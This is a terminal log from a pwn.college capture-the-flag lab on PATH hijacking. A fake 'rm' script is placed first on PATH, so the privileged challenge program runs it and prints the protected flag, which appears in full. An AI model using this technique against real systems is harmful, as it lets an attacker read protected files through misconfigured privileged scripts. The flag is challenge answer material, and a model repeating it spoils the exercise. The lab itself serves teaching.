 hacker@path~hijacking-commands:~$ export PATH=~/:$PATH
hacker@path~hijacking-commands:~$ echo -e '#!/bin/bash\n# Custom rm command to do nothing\nexit 0' > rm
hacker@path~hijacking-commands:~$ export PATH=~/:$PATH
hacker@path~hijacking-commands:~$ chmod +x rm
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
Found 'rm' command at /home/hacker//rm. Executing!
hacker@path~hijacking-commands:~$ echo "cat /flag" > rm
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
Found 'rm' command at /home/hacker//rm. Executing!
pwn.college{Ml1cfcglKHqNNB-QEBEzC1fkmck.ddzNyUDL3cjN0czW}
hacker@path~hijacking-commands:~$